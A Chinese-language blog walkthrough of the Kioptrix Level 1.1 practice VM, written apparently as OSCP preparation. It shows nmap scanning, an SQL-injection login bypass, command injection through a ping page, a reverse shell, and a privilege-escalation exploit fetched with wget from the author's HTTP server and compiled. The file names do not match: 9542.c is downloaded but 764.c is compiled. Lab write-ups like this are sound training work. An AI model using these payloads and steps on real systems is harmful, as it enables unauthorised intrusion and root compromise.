KIOPTRIX: LEVEL 1.1 (#2)

现在的我是刷靶场狂魔,同时也继续在了解oscp相关的介绍,争取寒假的时候就给考完把。

信息收集



首先还是通过nmap扫c段拿到自己靶机的位置(记得改nat

nmap 192.168.100.0/24 -n -sP -sn



对其进行详细扫描

nmap -A 192.168.100.151

扫完之后发现开启了,22,80,111,443,631,3306端口

漏洞利用-80端口



扫完之后,访问这个网站,是一个登录页面

直接万能密码

admin' or 1=1 #

就直接进去了







这个看样子是个ping的功能,我估摸着就以前ctf那种绕过呗。

这直接就是一个rce



但是是apache的权限,目前需要进行一个提权,说实话,我对提权部分都不是很了解,所以在备考的时候,肯定会补上常见提权这个大坑。

先弹一个nc回来。

通过这个东西



cat /proc/version(这个找不到,导致后面搜错了)

lsb_release -a这个找到的



searchsploit centos 4.5

我用kali上的没成功,下载一下这个网址上面的

下载下面那个



随后起一个http服务将exp传到那边去

python -m SimpleHTTPServer 2333

python.exe -m SimpleHTTPServer 2333

python -m http.server 2333

反弹shell中执行

mkdir /tmp/sh(如果是提权的话,目前用户需要先创建一个可以创建新文件的文件夹进行操作)

cd /tmp/sh

wget http://192.168.100.129:2333/9542.c



传过去之后编译执行即可

gcc -o okk 764.c -lcrypto

./okk

又是成功拿下这台靶机,感觉比上一个还简单。而且还是几乎脱离攻略做的

总结

同样是,找ip,扫端口,看漏洞,利用,提权。

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。